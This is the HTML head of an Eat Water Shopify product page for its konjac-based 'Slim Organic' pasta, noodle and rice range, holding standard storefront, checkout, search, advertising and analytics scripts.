<meta property="og:title" content="Slim Organic Range | Products">
<meta property="og:type" content="product">
<meta property="og:description" content="Scientifically proven to aid weight loss, the Slim Organic range is made from a blend of organic konjac flour and a gluten-free oat fibre called Juroat®."><meta property="og:image" content="http://eatwater.co.uk/cdn/shop/products/Eat_Water_Slim_Pasta_Noodles_Rice_Try_it_Pack_ae5fda87-c64b-4194-b8f2-4a3302e4a6cc_1200x1200.jpg?v=1650448825">
  <meta property="og:image:secure_url" content="https://eatwater.co.uk/cdn/shop/products/Eat_Water_Slim_Pasta_Noodles_Rice_Try_it_Pack_ae5fda87-c64b-4194-b8f2-4a3302e4a6cc_1200x1200.jpg?v=1650448825">
  <meta property="og:image:width" content="2196">
  <meta property="og:image:height" content="2551"><meta property="og:price:amount" content="12.95">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:site" content="@Eat_Water"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Slim Organic Range | Products">
<meta name="twitter:description" content="Scientifically proven to aid weight loss, the Slim Organic range is made from a blend of organic konjac flour and a gluten-free oat fibre called Juroat®.">


    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" rel="stylesheet" type="text/css" media="all" />

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format = "£{{amount}}";
      theme.customerIsLoggedIn = false;
      theme.shippingCalcMoneyFormat = "£{{amount}} GBP";

      theme.strings = {
        previous: "Previous",
        next: "Next",
        close: "Close",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key.",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        infiniteScrollCollectionLoading: "Loading more items...",
        infiniteScrollCollectionFinishedMsg : "No more items",
        infiniteScrollBlogLoading: "Loading more articles...",
        infiniteScrollBlogFinishedMsg : "No more articles",
        blogsShowTags: "Show tags",
        priceNonExistent: "Unavailable",
        buttonDefault: "Add to cart",
        buttonNoStock: "Out of stock",
        buttonNoVariant: "Unavailable",
        unitPriceSeparator: " \/ ",
        onlyXLeft: "[[ quantity ]] in stock",
        productAddingToCart: "Adding",
        productAddedToCart: "Added",
        quickbuyAdded: "Added to cart",
        cartSummary: "View cart",
        cartContinue: "Continue shopping",
        colorBoxPrevious: "Previous",
        colorBoxNext: "Next",
        colorBoxClose: "Close",
        imageSlider: "Image slider",
        confirmEmptyCart: "Are you sure you want to empty your cart?",
        inYourCart: "In your cart",
        removeFromCart: "Remove from cart",
        clearAll: "Clear all",
        layout_live_search_see_all: "See all results",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Sorry, we couldn\u0026#39;t find any results",
        products_labels_sold_out: "Sold Out",
        products_labels_sale: "Sale",
        maximumQuantity: "You can only have [quantity] in your cart",
        fullDetails: "Full details",
        cartConfirmRemove: "Are you sure you want to remove this item?"
      };

      theme.routes = {
        root_url: '/',
        account_url: '/account',
        account_login_url: 'https://eatwater.co.uk/customer_authentication/redirect?locale=en&region_country=GB',
        account_logout_url: '/account/logout',
        account_recover_url: '/account/recover',
        account_register_url: 'https://account.eatwater.co.uk?locale=en&region_country=GB',
        account_addresses_url: '/account/addresses',
        collections_url: '/collections',
        all_products_collection_url: '/collections/all',
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_clear_url: '/cart/clear'
      };

      theme.scripts = {
        masonry: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/masonry.v3.2.2.min.js?v=169641371380462594081657175602",
        jqueryInfiniteScroll: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/jquery.infinitescroll.2.1.0.min.js?v=154868730476094579131657175601",
        underscore: "\/\/cdnjs.cloudflare.com\/ajax\/libs\/underscore.js\/1.6.0\/underscore-min.js",
        shopifyCommon: "\/\/eatwater.co.uk\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/shopify_common-5f594365.js",
        jqueryCart: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/shipping-calculator.v1.0.min.js?v=156283615219060590411657175602"
      };

      theme.settings = {
        cartType: "drawer-standard",
        openCartDrawerOnMob: true
      }
    </script>
    <script src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vy3my6qt5mqaezaxvg8inxm03jlyqi">
<meta name="facebook-domain-verification" content="qe7565aht3rz1fkhtko26ty6obyiee">
<meta name="facebook-domain-verification" content="1m3u1ebc8ebf8p3u0yyekifnhgqg62">
<meta name="google-site-verification" content="DLtpfmjy95fqWQVBZmx27o1046f27cr3yZP7b639Eag">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5228396647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f6c7f2ff5b94b8daa1faf64029cd6a47">
<meta id="in-context-paypal-metadata" data-shop-id="5228396647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://eatwater.co.uk/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=5228396647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5228396647,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5228396647","merchantName":"Eat Water","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Eat Water","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f6c7f2ff5b94b8daa1faf64029cd6a47","betas":["rich-media-storefront-analytics"],"domain":"eatwater.co.uk","predictiveSearch":true,"shopId":5228396647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "eatwater.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Product Page 03 2024","id":130621440169,"schema_name":"Canopy","schema_version":"4.0.0","theme_store_id":732,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eatwater.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = "pending";
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.popt.in\/pixel.js?id=5795feb9a07ce\u0026shop=eatwater.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=eatwater.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/392d125e083fd9189182068d3\/0ad6672dbe2b75a7651054b1f.js?shop=eatwater.myshopify.com","https:\/\/fp.zifyapp.com\/js\/frontend\/scripttag.js?shop=eatwater.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-589131e6af7a18389b1195003f528b01.js?shop=eatwater.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM\u0026adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ\u0026shop=eatwater.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/2839\/6647\/t\/53\/assets\/booster_eu_cookie_5228396647.js?v=1697536046\u0026shop=eatwater.myshopify.com","https:\/\/cdn.doofinder.com\/shopify\/doofinder-installed.js?shop=eatwater.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5228396647,"offset":0,"reqid":"9d5a93e6-e03b-4e65-8fe2-b23286a9a6f8-1769273997","pageurl":"eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","u":"fe5eb36eb864","p":"product","rtyp":"product","rid":7342423310505};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://eatwater.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      Shopify.money_format = "£{{amount}}";
    </script>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.css?v=51437066284670759221715234120" rel="stylesheet" type="text/css" media="all" />
    <script type="text/javascript">
      var zify_product_json = "//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.json?v=27840131411666003381659607503";
    </script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/zify_products_slider.js?v=83949479989084357261659607502" type="text/javascript"></script>
    <script type="text/javascript">
      jQuery(document).ready(function(){Shopify.Products.recordRecentlyViewed( );});
    </script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->

    <script
      id="ModaSDK"
      defer
      data-apikey="AIzaSyBq-K7IHXMwFs_z-WPJdPVeblGtZk-VKMw"
      data-shopUrl="eatwater.myshopify.com"
      data-userid=""
      data-name=""
      data-firstname=""
      data-lastname=""
      data-email=""
      data-phone=""
    ></script>
    <!-- DOOFINDER-SHOPIFY -->
     <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
 
    <!-- /DOOFINDER-SHOPIFY -->
  <!--DOOFINDER-SHOPIFY-->  <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/adroll-advertising-marketing/blocks/adroll-pixel/c60853ed-1adb-4359-83ae-4ed43ed0b559 -->
  <!-- AdRoll Customer: not found -->



  
  
  <!-- AdRoll Advertisable: NGWDZ3VS2NHOJB24HGGLAM -->
  <!-- AdRoll Pixel: OQQ2WAHLB5DGNEOLRW56WQ -->
  <script async src="https://assets1.adroll.com/shopify/latest/j/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM&adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ"></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5228396647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
